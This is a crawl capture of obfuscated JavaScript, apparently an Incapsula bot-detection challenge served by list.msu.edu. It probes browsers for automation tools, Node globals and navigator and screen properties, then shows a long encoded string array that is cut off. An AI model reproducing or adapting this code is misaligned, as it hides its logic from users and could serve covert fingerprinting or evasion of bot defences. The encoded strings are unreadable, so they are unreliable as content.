_0x4998d0;}],[_0xa297('0x131', '\x67\x62\x53\x6f'),_0xa297('0x129', '\x44\x7a\x42\x6e'),function(){var _0x56c52b=awesomium;return _0x56c52b;}],[_0xa297('0x132', '\x71\x36\x31\x73'),_0xa297('0x133', '\x72\x59\x65\x37'),function(){var _0x4c1242=puffinDevice;return _0x4c1242;}],[_0xa297('0x134', '\x74\x24\x25\x4a'),_0xa297('0x129', '\x44\x7a\x42\x6e'),function(){var _0x3a325a=__nightmare;return _0x3a325a;}],[_0xa297('0x135', '\x73\x74\x79\x62'),_0xa297('0x136', '\x53\x21\x2a\x41'),function(){var _0x3e9854=domAutomation;return _0x3e9854;}],[_0xa297('0x137', '\x52\x26\x30\x29'),_0xa297('0x138', '\x52\x6d\x38\x2a'),function(){var _0x19cf8e=domAutomationController;return _0x19cf8e;}],[_0xa297('0x139', '\x59\x4b\x66\x65'),_0xa297('0x12b', '\x67\x62\x53\x6f'),function(){var _0x5ce1c9=_Selenium_IDE_Recorder;return _0x5ce1c9;}],[_0xa297('0x13a', '\x71\x36\x31\x73'),_0xa297('0x13b', '\x29\x46\x4d\x6d'),function(){return document[_0xa297('0x13c', '\x23\x6f\x37\x61')];}],[_0xa297('0x13d', '\x38\x25\x35\x21'),_0xa297('0x130', '\x43\x69\x5a\x63'),function(){return document[_0xa297('0x13e', '\x73\x6d\x36\x35')];}],[_0xa297('0x13f', '\x52\x6d\x38\x2a'),_0xa297('0x140', '\x35\x28\x23\x68'),function(){return process[_0xa297('0x141', '\x66\x42\x73\x49')];}],[_0xa297('0x142', '\x45\x29\x64\x66'),_0xa297('0x143', '\x38\x25\x35\x21'),function(){return global[_0xa297('0x144', '\x45\x4a\x62\x53')];}],[_0xa297('0x145', '\x44\x7a\x42\x6e'),_0xa297('0x13b', '\x29\x46\x4d\x6d'),function(){return global[_0xa297('0x146', '\x57\x41\x32\x43')];}],[_0xa297('0x147', '\x32\x5a\x6a\x38'),_0xa297('0x148', '\x45\x65\x23\x73'),function(){return WebAssembly;}],[_0xa297('0x149', '\x25\x55\x41\x69'),_0xa297('0x14a', '\x37\x75\x72\x72'),function(){return _0x154979[_0xa297('0x14b', '\x36\x24\x48\x43')](require,'\x66\x73');}],[_0xa297('0x14c', '\x23\x6f\x37\x61'),_0xa297('0x14d', '\x4d\x50\x62\x64'),function(){return _0x154979[_0xa297('0x14e', '\x6e\x24\x32\x4d')](globalThis,global);}],[_0xa297('0x14f', '\x45\x29\x64\x66'),_0xa297('0x150', '\x45\x29\x64\x66'),function(){return window[_0xa297('0x151', '\x25\x73\x4f\x67')]();}],[_0xa297('0x152', '\x38\x25\x35\x21'),_0xa297('0x153', '\x78\x57\x4b\x79'),function(){return navigator[_0xa297('0x154', '\x32\x5a\x6a\x38')];}],[_0xa297('0x155', '\x45\x65\x23\x73'),_0xa297('0x156', '\x25\x55\x41\x69'),function(){return navigator[_0xa297('0x157', '\x25\x73\x4f\x67')];}],[_0xa297('0x158', '\x69\x4d\x44\x4a'),_0xa297('0x159', '\x76\x26\x64\x75'),function(){return navigator[_0xa297('0x15a', '\x76\x4c\x66\x38')];}],[_0xa297('0x15b', '\x25\x73\x4f\x67'),_0xa297('0x15c', '\x25\x73\x4f\x67'),function(){return _0x154979[_0xa297('0x15d', '\x52\x26\x30\x29')](navigator[_0xa297('0x15e', '\x73\x74\x79\x62')],'\x43');}],[_0xa297('0x15f', '\x35\x28\x23\x68'),_0xa297('0x160', '\x35\x28\x23\x68'),function(){window[_0xa297('0x161', '\x76\x6d\x35\x6e')]=Object[_0xa297('0x162', '\x51\x39\x4c\x49')](window);return window[_0xa297('0x163', '\x52\x26\x30\x29')][_0xa297('0xb0', '\x37\x73\x38\x6e')];}],[_0xa297('0x164', '\x72\x59\x65\x37'),_0xa297('0x165', '\x45\x65\x23\x73'),function(){return _0x154979[_0xa297('0x166', '\x64\x47\x41\x34')](window[_0xa297('0x167', '\x23\x6f\x37\x61')],0x0);}],[_0xa297('0x168', '\x76\x6d\x35\x6e'),_0xa297('0x169', '\x38\x25\x35\x21'),function(){return _0x154979[_0xa297('0x16a', '\x36\x24\x48\x43')](window[_0xa297('0x16b', '\x72\x79\x68\x4f')],0x0);}],[_0xa297('0x16c', '\x37\x75\x72\x72'),_0xa297('0x138', '\x52\x6d\x38\x2a'),function(){return window[_0xa297('0x16d', '\x69\x4d\x44\x4a')];}],[_0xa297('0x16e', '\x4b\x74\x29\x31'),_0xa297('0x16f', '\x69\x4d\x44\x4a'),function(){return window[_0xa297('0x170', '\x32\x5a\x6a\x38')][_0xa297('0x171', '\x52\x40\x67\x70')]();}],[_0xa297('0x172', '\x57\x41\x32\x43'),_0xa297('0x173', '\x51\x39\x4c\x49'),function(){return _0x154979[_0xa297('0x174', '\x6e\x24\x32\x4d')](Boolean,_0x154979[_0xa297('0x175', '\x78\x57\x4b\x79')](typeof process,_0xa297('0x176', '\x73\x6d\x36\x35'))&&process[_0xa297('0x177', '\x72\x79\x68\x4f')]&&process[_0xa297('0x178', '\x73\x74\x79\x62')][_0xa297('0x179', '\x25\x55\x41\x69')]);}],[_0xa297('0x17a', '\x73\x74\x79\x62'),_0xa297('0x17b', '\x52\x26\x30\x29'),function(){return document[_0xa297('0x17c', '\x69\x4d\x44\x4a')];}],[_0xa297('0x17d', '\x67\x62\x53\x6f'),_0xa297('0x17e', '\x23\x6f\x37\x61'),function(){return eval[_0xa297('0x108', '\x52\x6d\x38\x2a')]()[_0xa297('0x103', '\x73\x6d\x36\x35')];}],[_0xa297('0x17f', '\x23\x6f\x37\x61'),_0xa297('0x14d', '\x4d\x50\x62\x64'),function(){return navigator[_0xa297('0x180', '\x25\x55\x41\x69')][_0xa297('0x181', '\x35\x28\x23\x68')];}],[_0xa297('0x182', '\x74\x24\x25\x4a'),_0xa297('0x183', '\x43\x69\x5a\x63'),function(){return deviceType;}],[_0xa297('0x184', '\x43\x69\x5a\x63'),_0xa297('0x185', '\x6a\x62\x67\x77'),function(){return screen[_0xa297('0x186', '\x6b\x53\x77\x6a')];}],[_0xa297('0x187', '\x74\x24\x25\x4a'),_0xa297('0x15c', '\x25\x73\x4f\x67'),function(){return screen[_0xa297('0x188', '\x34\x68\x6b\x77')];}],[_0xa297('0x189', '\x6e\x35\x51\x41'),_0xa297('0x14a', '\x37\x75\x72\x72'),function(){var _0x1ecc59=eoapi;return _0x1ecc59;}],[_0xa297('0x18a', '\x35\x28\x23\x68'),_0xa297('0x18b', '\x69\x4d\x44\x4a'),function(){var _0x46c9e0=eoapi_VerifyThis;return _0x46c9e0;}],[_0xa297('0x18c', '\x37\x75\x72\x72'),_0xa297('0x18d', '\x51\x39\x4c\x49'),function(){var _0x3ca6f2=eoapi_extInvoke;return _0x3ca6f2;}],[_0xa297('0x18e', '\x75\x54\x50\x38'),_0xa297('0x18b', '\x69\x4d\x44\x4a'),function(){var _0x172169=eoWebBrowserDispatcher;return _0x172169;}],[_0xa297('0x18f', '\x67\x62\x53\x6f'),_0xa297('0x190', '\x2a\x5e\x5d\x62'),function(){return window[_0xa297('0x191', '\x37\x75\x72\x72')];}],[_0xa297('0x192', '\x45\x65\x23\x73'),_0xa297('0x193', '\x43\x69\x5a\x63'),function(){return _0x154979[_0xa297('0x194', '\x4d\x50\x62\x64')](navigator[_0xa297('0x195', '\x46\x30\x28\x4f')][_0xa297('0x40', '\x32\x5a\x6a\x38')],0x2);}],[_0xa297('0x196', '\x45\x4a\x62\x53'),_0xa297('0x197', '\x76\x6d\x35\x6e'),function(){return _0x154979[_0xa297('0x198', '\x35\x28\x23\x68')](navigator[_0xa297('0x199', '\x4d\x50\x62\x64')][_0xa297('0x19a', '\x52\x6d\x38\x2a')],0x2);}],[_0xa297('0x19b', '\x52\x64\x59\x25'),_0xa297('0x12b', '\x67\x62\x53\x6f'),function(){return window[_0xa297('0x19c', '\x45\x65\x23\x73')];}],[_0xa297('0x19d', '\x4b\x39\x32\x28'),_0xa297('0x17e', '\x23\x6f\x37\x61'),function(){return navigator[_0xa297('0x19e', '\x45\x4a\x62\x53')][_0xa297('0x19f', '\x34\x68\x6b\x77')][0x0][_0xa297('0x1a0', '\x46\x30\x28\x4f')];}],[_0xa297('0x1a1', '\x36\x24\x48\x43'),_0xa297('0x197', '\x76\x6d\x35\x6e'),function(){return navigator[_0xa297('0x1a2', '\x44\x7a\x42\x6e')][_0xa297('0x19f', '\x34\x68\x6b\x77')][0x1][_0xa297('0x1a3', '\x2a\x5e\x5d\x62')];}],[_0xa297('0x1a4', '\x51\x39\x4c\x49'),_0xa297('0x1a5', '\x4b\x74\x29\x31'),function(){return navigator[_0xa297('0x1a6', '\x36\x24\x48\x43')][_0xa297('0x1a7', '\x43\x69\x5a\x63')][0x2][_0xa297('0x1a8', '\x78\x57\x4b\x79')];}],[_0xa297('0x1a9', '\x6b\x53\x77\x6a'),_0xa297('0x1aa', '\x59\x4b\x66\x65'),function(){return navigator[_0xa297('0xd7', '\x37\x73\x38\x6e')][_0xa297('0x1ab', '\x59\x4b\x66\x65')];}],[_0xa297('0x1ac', '\x43\x69\x5a\x63'),_0xa297('0x1ad', '\x76\x6d\x35\x6e'),function(){return navigator[_0xa297('0x1ae', '\x25\x55\x41\x69')];}],[_0xa297('0x1af', '\x73\x6d\x36\x35'),_0xa297('0x1b0', '\x46\x30\x28\x4f'),function(){return navigator[_0xa297('0x1b1', '\x53\x21\x2a\x41')][_0xa297('0x1b2', '\x52\x6d\x38\x2a')];}],[_0xa297('0x1b3', '\x73\x6d\x36\x35'),_0xa297('0x1b4', '\x44\x7a\x42\x6e'),function(){return navigator[_0xa297('0x1b5', '\x64\x47\x41\x34')][_0xa297('0x1b6', '\x45\x29\x64\x66')];}]];try{var _0x576cae=_0xa297('0x1b7', '\x37\x75\x72\x72')[_0xa297('0x1b8', '\x2a\x5e\x5d\x62')]('\x7c'),_0x99678d=0x0;while(!![]){switch(_0x576cae[_0x99678d++]){case'\x30':for(var _0x3a8804=0x7;_0x154979[_0xa297('0x1b9', '\x53\x21\x2a\x41')](_0x3a8804,_0x33143e[_0xa297('0x1ba', '\x45\x29\x64\x66')]);_0x3a8804++){_0x4e99ba+=_0x33143e[_0x3a8804];}continue;case'\x31':var _0x4cd9ce=_0xa297('0x1bb', '\x78\x57\x4b\x79');continue;case'\x32':if(_0x1d4d52){_0x144ca7[_0xa297('0x1bc', '\x75\x54\x50\x38')]([_0x1d4d52,_0xa297('0x1bd', '\x4b\x39\x32\x28')]);_0x154979[_0xa297('0x1be', '\x36\x24\x48\x43')](_0x5a1b03,_0x154979[_0xa297('0x1bf', '\x69\x4d\x44\x4a')](_0x36a94b,_0x144ca7));}continue;case'\x33':for(var _0x545628=0x0;_0x154979[_0xa297('0x1c0', '\x76\x6d\x35\x6e')](_0x545628,0x7);_0x545628++){_0x1f1371+=_0x33143e[_0x545628];}continue;case'\x34':var _0x1f1371='';continue;case'\x35':if(!_0x2fa4ef[_0xa297('0x1c1', '\x6b\x53\x77\x6a')])_0x2fa4ef[_0xa297('0x1c2', '\x43\x69\x5a\x63')]=_0x3fe547;continue;case'\x36':_0x3c7c1a[_0xa297('0x1c3', '\x78\x57\x4b\x79')](_0xa297('0x1c4', '\x25\x73\x4f\x67'))[_0xa297('0x1c5', '\x45\x29\x64\x66')]=_0x154979[_0xa297('0x1c6', '\x38\x25\x35\x21')](_0xa297('0x1c7', '\x69\x4d\x44\x4a'),_0x2fa4ef[_0xa297('0x1c8', '\x64\x4d\x78\x65')][_0xa297('0x1c9', '\x37\x73\x38\x6e')]());continue;case'\x37':_0x154979[_0xa297('0x1ca', '\x45\x4a\x62\x53')](_0x5a1b03,_0x154979[_0xa297('0x1cb', '\x4b\x74\x29\x31')](_0x36a94b,_0x144ca7));continue;case'\x38':_0x154979[_0xa297('0x1cc', '\x44\x7a\x42\x6e')](_0x4637ac);continue;case'\x39':var _0x4e99ba='';continue;case'\x31\x30':if(_0xd70d02){try{_0x2f7ec2[_0xa297('0x1cd', '\x59\x4b\x66\x65')]=_0x154979[_0xa297('0x1ce', '\x69\x4d\x44\x4a')](_0xe84d07,_0xd70d02);}catch(_0x59219f){}}continue;case'\x31\x31':var _0x33143e=_0xa297('0x1cf', '\x64\x4d\x78\x65');continue;case'\x31\x32':_0x144ca7[_0xa297('0x1d0', '\x46\x30\x28\x4f')]([_0x154979[_0xa297('0x1d1', '\x45\x65\x23\x73')](_0x154979[_0xa297('0x1d2', '\x72\x59\x65\x37')](_0x154979[_0xa297('0x1d3', '\x4b\x39\x32\x28')]('\x27',_0x4cd9ce),'\x27'),_0xa297('0x1d4', '\x44\x7a\x42\x6e')),_0xa297('0x114', '\x76\x26\x64\x75'),function(){return _0x4cd9ce[_0xa297('0x1d5', '\x4b\x74\x29\x31')]();}]);continue;}break;}}catch(_0x23bca6){_0x3c7c1a[_0xa297('0x1d6', '\x75\x54\x50\x38')](_0xa297('0x1d7', '\x36\x24\x48\x43'))[_0xa297('0x1d8', '\x6b\x53\x77\x6a')]=_0x154979[_0xa297('0x1d9', '\x74\x24\x25\x4a')](_0xa297('0x1da', '\x53\x21\x2a\x41'),_0x2fa4ef[_0xa297('0x1db', '\x32\x5a\x6a\x38')](_0x23bca6[_0xa297('0x1dc', '\x75\x54\x50\x38')]));}finally{if(_0xd70d02)_0x2f7ec2[_0xa297('0x1dd', '\x6a\x62\x67\x77')]=_0xd70d02;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1833513617
body_size: 18923
content:
var _0x82c6=['\x65\x63\x4f\x63\x77\x72\x41\x3d','\x77\x37\x4a\x4f\x48\x41\x3d\x3d','\x77\x71\x44\x44\x72\x43\x6f\x3d','\x77\x70\x4a\x7a\x5a\x51\x3d\x3d','\x56\x57\x2f\x44\x68\x38\x4f\x59\x77\x71\x6c\x7a\x4b\x58\x76\x43\x6d\x58\x33\x43\x6e\x67\x3d\x3d','\x77\x70\x7a\x44\x67\x6d\x64\x66\x4b\x6d\x78\x38\x77\x71\x77\x3d','\x77\x72\x66\x44\x69\x73\x4f\x2f\x77\x71\x62\x43\x71\x6a\x6e\x43\x73\x73\x4b\x4a\x59\x38\x4b\x46\x77\x36\x59\x3d','\x4a\x73\x4f\x57\x63\x53\x6e\x44\x6a\x38\x4f\x36\x77\x6f\x73\x47','\x77\x71\x35\x62\x63\x77\x3d\x3d','\x77\x36\x4e\x79\x42\x51\x3d\x3d','\x77\x72\x37\x44\x68\x32\x58\x44\x74\x77\x3d\x3d','\x4a\x63\x4f\x57\x5a\x77\x6a\x44\x67\x63\x4f\x77\x77\x6f\x73\x3d','\x63\x57\x6b\x6c','\x77\x72\x68\x47\x77\x71\x63\x3d','\x77\x70\x6c\x67\x77\x72\x63\x78\x77\x72\x33\x44\x76\x67\x3d\x3d','\x51\x6c\x44\x43\x69\x54\x6a\x43\x6a\x51\x77\x3d','\x57\x45\x6e\x44\x6a\x41\x3d\x3d','\x77\x37\x39\x34\x47\x38\x4b\x4e\x77\x71\x5a\x74\x45\x7a\x54\x43\x6b\x77\x3d\x3d','\x4c\x73\x4f\x57\x66\x54\x76\x44\x6e\x4d\x4f\x31','\x51\x73\x4f\x35\x77\x71\x73\x3d','\x45\x57\x62\x43\x71\x51\x3d\x3d','\x46\x38\x4f\x52\x77\x71\x77\x5a\x4b\x67\x3d\x3d','\x77\x36\x59\x49\x59\x43\x70\x44\x66\x41\x3d\x3d','\x77\x35\x66\x44\x69\x73\x4b\x4d','\x41\x48\x37\x43\x76\x41\x3d\x3d','\x41\x73\x4f\x72\x45\x79\x2f\x43\x6d\x73\x4f\x79','\x77\x72\x56\x62\x59\x58\x6a\x44\x72\x52\x45\x3d','\x55\x4d\x4f\x73\x42\x67\x3d\x3d','\x4d\x45\x2f\x43\x6c\x51\x3d\x3d','\x65\x32\x6e\x44\x6e\x32\x4a\x4f\x77\x70\x4d\x3d','\x77\x35\x62\x44\x71\x63\x4b\x74\x47\x4d\x4b\x45','\x77\x34\x37\x44\x67\x63\x4b\x6b','\x50\x48\x6e\x43\x70\x67\x3d\x3d','\x4b\x30\x37\x43\x6c\x44\x33\x43\x6e\x58\x70\x32\x46\x4d\x4f\x6e','\x4d\x58\x33\x43\x6d\x77\x3d\x3d','\x4c\x31\x6e\x43\x69\x77\x3d\x3d','\x47\x4d\x4b\x4f\x77\x34\x66\x43\x6d\x44\x4a\x77\x77\x72\x35\x2f\x56\x4d\x4f\x65','\x77\x72\x64\x32\x77\x71\x45\x3d','\x77\x6f\x58\x44\x6c\x41\x63\x70\x62\x63\x4f\x76','\x77\x72\x74\x41\x77\x70\x49\x3d','\x53\x4d\x4b\x59\x66\x63\x4b\x36\x77\x6f\x4d\x3d','\x64\x63\x4b\x54\x77\x36\x51\x3d','\x41\x38\x4f\x77\x77\x71\x44\x44\x6d\x52\x58\x43\x67\x38\x4b\x4a\x49\x77\x3d\x3d','\x77\x36\x66\x43\x6e\x78\x56\x65\x56\x73\x4b\x41','\x54\x33\x67\x5a','\x41\x73\x4f\x75\x45\x79\x33\x43\x68\x38\x4f\x34\x77\x6f\x6f\x55\x4d\x46\x59\x52\x77\x71\x74\x30\x77\x35\x34\x4a\x77\x37\x6b\x3d','\x77\x34\x7a\x44\x72\x63\x4b\x76\x43\x73\x4b\x56\x77\x70\x30\x3d','\x77\x37\x31\x47\x48\x51\x3d\x3d','\x77\x37\x35\x78\x77\x72\x49\x3d','\x77\x35\x77\x7a\x77\x35\x41\x3d','\x64\x63\x4b\x30\x77\x36\x54\x43\x6c\x47\x42\x50\x77\x37\x42\x61\x77\x71\x2f\x44\x76\x38\x4f\x56\x77\x6f\x4d\x39\x4e\x48\x68\x5a\x4d\x77\x3d\x3d','\x77\x70\x35\x56\x77\x35\x67\x58\x77\x35\x76\x44\x6f\x44\x34\x49\x42\x67\x3d\x3d','\x56\x73\x4b\x4c\x77\x34\x58\x43\x6c\x53\x4d\x3d','\x45\x63\x4f\x4c\x77\x35\x76\x43\x69\x4d\x4b\x57\x77\x72\x37\x44\x6e\x77\x3d\x3d','\x77\x36\x33\x44\x6a\x56\x6b\x56\x77\x37\x49\x6f','\x4f\x73\x4f\x4d\x4f\x51\x3d\x3d','\x54\x38\x4f\x68\x42\x79\x54\x43\x67\x4d\x4f\x35\x77\x6f\x30\x3d','\x77\x72\x73\x6a\x4f\x45\x37\x44\x67\x77\x62\x43\x6e\x53\x54\x44\x68\x51\x3d\x3d','\x77\x37\x39\x69\x77\x70\x6a\x44\x6b\x44\x33\x43\x6e\x41\x3d\x3d','\x77\x35\x46\x75\x61\x67\x3d\x3d','\x77\x36\x49\x7a\x77\x71\x66\x44\x6e\x73\x4b\x62\x45\x53\x2f\x43\x74\x42\x76\x44\x6f\x69\x50\x43\x72\x54\x4c\x44\x68\x63\x4f\x4b\x51\x6d\x56\x68\x63\x69\x73\x68\x77\x37\x39\x56\x50\x67\x33\x44\x6c\x78\x76\x43\x74\x78\x6c\x4b\x77\x71\x58\x44\x6f\x73\x4b\x71\x77\x37\x63\x3d','\x4b\x4d\x4f\x35\x47\x73\x4b\x50\x46\x58\x6f\x37','\x77\x72\x39\x58\x59\x33\x72\x44\x74\x78\x67\x65\x43\x41\x3d\x3d','\x77\x72\x74\x41\x77\x35\x64\x39\x77\x70\x4c\x44\x6c\x33\x6f\x66\x77\x36\x48\x44\x72\x38\x4f\x57\x77\x36\x38\x3d','\x46\x6c\x37\x44\x73\x51\x3d\x3d','\x77\x36\x33\x43\x6b\x78\x64\x63\x54\x4d\x4b\x4a\x41\x52\x76\x44\x71\x44\x70\x63\x77\x71\x34\x77\x4d\x43\x54\x43\x70\x6e\x33\x43\x67\x63\x4b\x75\x77\x6f\x46\x68','\x77\x37\x6a\x44\x69\x63\x4b\x4c','\x77\x71\x66\x44\x6c\x63\x4f\x39\x77\x72\x7a\x43\x71\x67\x3d\x3d','\x55\x38\x4f\x6f\x48\x43\x54\x43\x6e\x63\x4f\x2f','\x77\x6f\x48\x44\x68\x6a\x34\x3d','\x77\x6f\x7a\x44\x6d\x38\x4f\x6a','\x77\x36\x6a\x44\x68\x6c\x4d\x58\x77\x37\x34\x50\x77\x36\x63\x3d','\x77\x71\x56\x61\x77\x6f\x52\x77','\x5a\x43\x59\x4b\x77\x70\x31\x2f\x77\x35\x38\x3d','\x44\x58\x6e\x43\x6e\x67\x3d\x3d','\x77\x34\x42\x65\x77\x70\x67\x3d','\x4c\x56\x50\x43\x67\x4d\x4f\x75\x77\x35\x2f\x44\x6f\x67\x3d\x3d','\x41\x4d\x4f\x50\x77\x70\x45\x3d','\x4e\x6d\x50\x44\x69\x32\x6c\x55\x77\x70\x6a\x44\x6c\x73\x4b\x76\x77\x35\x51\x53\x42\x38\x4f\x61\x77\x35\x7a\x44\x67\x73\x4b\x75\x49\x45\x50\x44\x6a\x73\x4f\x54\x4d\x32\x49\x3d','\x77\x37\x76\x43\x6c\x67\x35\x65\x53\x38\x4b\x47\x4d\x78\x76\x43\x73\x43\x63\x53\x77\x36\x30\x6b\x4d\x43\x37\x43\x72\x47\x2f\x44\x69\x4d\x4b\x6c\x77\x70\x4a\x6b\x77\x70\x37\x44\x70\x73\x4b\x6b\x77\x70\x74\x39','\x54\x4d\x4b\x56\x77\x34\x33\x43\x6d\x53\x39\x5a\x77\x72\x45\x3d','\x77\x6f\x33\x44\x6c\x38\x4f\x64\x4f\x6d\x51\x6e','\x53\x73\x4b\x42\x77\x36\x59\x3d','\x77\x70\x6e\x44\x6e\x52\x77\x70\x63\x4d\x4f\x70\x77\x35\x5a\x38\x4e\x6b\x37\x43\x70\x33\x6a\x43\x6f\x4d\x4f\x47\x77\x71\x7a\x44\x73\x46\x6b\x4e\x77\x37\x49\x61\x77\x6f\x76\x44\x6f\x73\x4b\x36\x4e\x47\x59\x34\x77\x71\x35\x66\x77\x71\x73\x38\x77\x70\x72\x44\x71\x41\x2f\x44\x69\x6d\x33\x44\x71\x77\x3d\x3d','\x77\x35\x67\x6e\x77\x6f\x45\x3d','\x57\x6d\x58\x44\x68\x38\x4f\x4d\x77\x71\x6c\x70','\x47\x38\x4f\x45\x77\x36\x51\x3d','\x77\x70\x5a\x54\x5a\x4d\x4b\x43\x77\x70\x66\x44\x67\x73\x4f\x70\x4f\x31\x58\x44\x6e\x4d\x4b\x65','\x77\x34\x4a\x4d\x77\x6f\x55\x4d\x77\x70\x33\x44\x74\x41\x3d\x3d','\x77\x72\x35\x37\x48\x67\x3d\x3d','\x4a\x45\x50\x43\x75\x67\x3d\x3d','\x45\x63\x4f\x4c\x77\x35\x76\x43\x69\x4d\x4b\x57\x77\x72\x37\x44\x73\x38\x4b\x72\x43\x47\x70\x63','\x45\x63\x4f\x71\x77\x70\x33\x44\x6a\x68\x50\x43\x67\x38\x4b\x49\x4b\x67\x3d\x3d','\x77\x6f\x6f\x30\x77\x36\x6f\x3d','\x77\x36\x35\x7a\x43\x63\x4b\x42\x77\x71\x4e\x68\x4b\x53\x6a\x43\x68\x38\x4b\x44','\x66\x38\x4f\x75\x77\x71\x78\x56\x43\x38\x4f\x75\x56\x63\x4b\x5a\x4b\x41\x3d\x3d','\x4d\x6d\x72\x44\x6a\x58\x6f\x3d','\x46\x63\x4f\x47\x77\x34\x7a\x43\x67\x38\x4b\x61\x77\x71\x51\x3d','\x52\x73\x4f\x43\x77\x72\x72\x43\x72\x67\x3d\x3d','\x64\x51\x6e\x44\x6b\x56\x59\x54\x77\x36\x6f\x3d','\x77\x70\x46\x67\x77\x71\x6f\x39\x77\x72\x33\x44\x75\x63\x4f\x69','\x77\x70\x62\x44\x67\x33\x2f\x44\x74\x57\x50\x44\x72\x51\x3d\x3d','\x77\x71\x35\x79\x55\x41\x3d\x3d','\x77\x6f\x44\x44\x68\x56\x73\x3d','\x4a\x63\x4f\x52\x56\x51\x3d\x3d','\x42\x51\x33\x43\x72\x79\x49\x38\x66\x41\x3d\x3d','\x66\x41\x59\x53','\x77\x34\x46\x63\x54\x67\x3d\x3d','\x58\x48\x37\x43\x70\x51\x3d\x3d','\x65\x32\x7a\x44\x6e\x32\x42\x54\x77\x70\x6e\x44\x76\x63\x4f\x71\x77\x34\x6b\x51\x57\x38\x4f\x59\x77\x34\x62\x43\x67\x38\x4b\x71\x4b\x51\x3d\x3d','\x42\x69\x66\x43\x69\x51\x3d\x3d','\x77\x70\x76\x44\x68\x69\x66\x44\x76\x41\x3d\x3d','\x5a\x4d\x4f\x38\x77\x72\x39\x4f\x4c\x63\x4f\x6f\x52\x4d\x4b\x59\x4c\x67\x3d\x3d','\x77\x70\x2f\x44\x6e\x6e\x6a\x44\x6f\x57\x50\x44\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x69\x55\x45\x62\x77\x36\x45\x68\x77\x37\x55\x69\x59\x4d\x4b\x72\x65\x4d\x4b\x79\x77\x36\x31\x4b\x43\x30\x6f\x3d','\x4e\x4d\x4f\x53\x66\x79\x6e\x44\x6a\x51\x3d\x3d','\x77\x6f\x64\x48\x42\x38\x4b\x39\x77\x36\x4d\x76','\x77\x71\x41\x73\x4b\x6b\x4c\x44\x67\x67\x37\x43\x68\x79\x37\x44\x6b\x38\x4f\x71\x77\x34\x45\x2b\x77\x35\x5a\x53\x50\x38\x4b\x37\x4a\x77\x3d\x3d','\x4e\x31\x66\x43\x67\x73\x4f\x38\x77\x34\x34\x3d','\x52\x4d\x4b\x4c\x77\x35\x6e\x43\x73\x6a\x5a\x37\x77\x72\x49\x3d','\x77\x36\x51\x4d\x65\x43\x52\x51\x64\x53\x2f\x43\x6a\x38\x4b\x72\x77\x6f\x50\x43\x71\x55\x6e\x43\x74\x63\x4b\x67\x56\x73\x4f\x62\x49\x63\x4f\x44\x48\x73\x4b\x4e\x42\x6c\x72\x43\x76\x69\x37\x43\x6c\x63\x4b\x68\x4f\x51\x3d\x3d','\x53\x63\x4f\x73\x48\x6a\x62\x43\x6a\x41\x3d\x3d','\x77\x37\x31\x77\x77\x6f\x55\x3d','\x57\x73\x4f\x4a\x77\x71\x73\x4c\x4a\x6d\x6a\x43\x74\x51\x3d\x3d','\x77\x34\x37\x44\x71\x63\x4b\x33\x42\x4d\x4b\x47\x77\x70\x54\x43\x67\x4d\x4b\x4f\x61\x68\x66\x44\x73\x73\x4b\x62\x50\x6e\x50\x44\x6d\x38\x4b\x70\x77\x34\x7a\x44\x69\x41\x3d\x3d','\x77\x37\x77\x4d\x59\x6a\x68\x53','\x45\x63\x4f\x4c\x77\x34\x2f\x43\x6d\x38\x4b\x5a\x77\x72\x2f\x44\x6e\x73\x4b\x6a','\x77\x70\x74\x6b\x77\x71\x38\x2f\x77\x71\x37\x44\x74\x38\x4f\x6d\x77\x70\x4a\x74\x45\x45\x64\x75\x77\x6f\x6c\x66\x77\x70\x66\x43\x67\x63\x4f\x30\x77\x37\x58\x44\x6c\x67\x3d\x3d','\x61\x55\x45\x73\x77\x37\x50\x44\x6f\x77\x3d\x3d','\x77\x35\x46\x62\x61\x73\x4b\x59\x49\x73\x4b\x32\x77\x6f\x59\x73\x77\x6f\x67\x3d','\x64\x63\x4b\x30\x77\x37\x44\x43\x68\x32\x39\x4f\x77\x35\x31\x53','\x47\x51\x54\x43\x74\x43\x49\x68\x65\x73\x4f\x65\x4c\x63\x4b\x55\x43\x41\x77\x5a\x77\x36\x66\x44\x71\x63\x4f\x71\x77\x35\x52\x6f','\x77\x34\x74\x31\x43\x38\x4b\x42\x77\x72\x5a\x68\x4a\x52\x37\x43\x6c\x63\x4b\x4d\x65\x41\x7a\x43\x6a\x51\x3d\x3d','\x77\x34\x6b\x6e\x77\x34\x48\x43\x6e\x38\x4b\x35\x49\x77\x3d\x3d','\x77\x6f\x67\x6d\x77\x36\x39\x33\x77\x34\x33\x43\x6d\x68\x59\x67\x57\x41\x3d\x3d','\x77\x36\x39\x75\x46\x73\x4b\x62\x77\x72\x52\x33','\x77\x72\x37\x44\x67\x73\x4f\x62\x50\x48\x34\x37\x42\x78\x51\x3d','\x77\x37\x63\x6e\x77\x72\x76\x44\x69\x73\x4b\x47\x44\x41\x3d\x3d','\x66\x45\x45\x73\x77\x36\x72\x44\x6c\x68\x38\x72\x4f\x68\x33\x44\x69\x67\x77\x3d','\x77\x70\x54\x44\x6b\x53\x66\x44\x6f\x63\x4f\x63\x77\x70\x67\x3d','\x77\x37\x45\x33\x77\x71\x44\x44\x6c\x73\x4b\x66\x47\x67\x3d\x3d','\x77\x70\x42\x39\x77\x72\x41\x6c\x77\x72\x33\x44\x70\x51\x3d\x3d','\x63\x38\x4f\x38\x77\x71\x64\x44\x4c\x38\x4f\x78','\x50\x63\x4f\x74\x42\x73\x4b\x62\x43\x47\x63\x3d','\x56\x47\x7a\x43\x68\x73\x4b\x52\x77\x37\x34\x3d','\x77\x6f\x4e\x48\x65\x4d\x4b\x57\x77\x6f\x72\x44\x6e\x77\x3d\x3d','\x52\x63\x4f\x56\x77\x71\x77\x3d','\x62\x38\x4f\x6c\x77\x71\x42\x55\x50\x73\x4f\x36','\x77\x6f\x5a\x6b\x77\x72\x38\x33\x77\x72\x76\x44\x76\x77\x3d\x3d','\x4a\x38\x4f\x4c\x65\x69\x2f\x44\x6e\x4d\x4f\x75','\x55\x6c\x67\x69\x4c\x38\x4f\x64\x77\x70\x50\x43\x75\x38\x4f\x45\x77\x71\x38\x3d','\x77\x72\x42\x58\x77\x70\x35\x72\x77\x70\x37\x44\x6b\x41\x3d\x3d','\x77\x35\x77\x71\x77\x34\x37\x43\x69\x73\x4b\x6b\x50\x73\x4f\x2b\x77\x37\x72\x43\x6e\x73\x4f\x56\x62\x38\x4b\x4b','\x77\x71\x45\x48\x77\x37\x76\x44\